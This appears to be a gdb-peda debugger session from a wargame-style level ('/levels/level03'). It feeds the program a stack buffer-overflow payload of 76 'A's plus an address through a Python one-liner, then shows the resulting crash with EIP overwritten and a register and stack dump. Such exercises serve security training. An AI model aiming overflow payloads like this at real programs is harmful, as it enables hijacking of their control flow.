 gdb-peda$ run $(python -c "print 76*'A'+'\x08\x04\x84\x74'")
Starting program: /levels/level03 $(python -c "print 76*'A'+'\x08\x04\x84\x74'")
This is exciting we're going to 0x74840408
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x74840408
EBX: 0x0
ECX: 0x7fffffd5
EDX: 0xb7fc3870 --> 0x0
ESI: 0x2
EDI: 0xb7fc2000 --> 0x1b3db0
EBP: 0xbffffc08 --> 0x0
ESP: 0xbffffb8c --> 0x8048572 (<main+170>:      mov    DWORD PTR [ebp-0x5c],0x0)
EIP: 0x74840408
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x74840408
[------------------------------------stack-------------------------------------]
0000| 0xbffffb8c --> 0x8048572 (<main+170>:     mov    DWORD PTR [ebp-0x5c],0x0)
0004| 0xbffffb90 --> 0x80486c0 ("This is exciting we're going to %p\n")
0008| 0xbffffb94 --> 0x74840408
0012| 0xbffffb98 --> 0x4c ('L')
0016| 0xbffffb9c --> 0x8048274 ("__libc_start_main")
0020| 0xbffffba0 --> 0x0
0024| 0xbffffba4 --> 0xbffffc44 --> 0x261b8c47
0028| 0xbffffba8 --> 0xb7fc2000 --> 0x1b3db0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x74840408 in ?? ()
gdb-peda$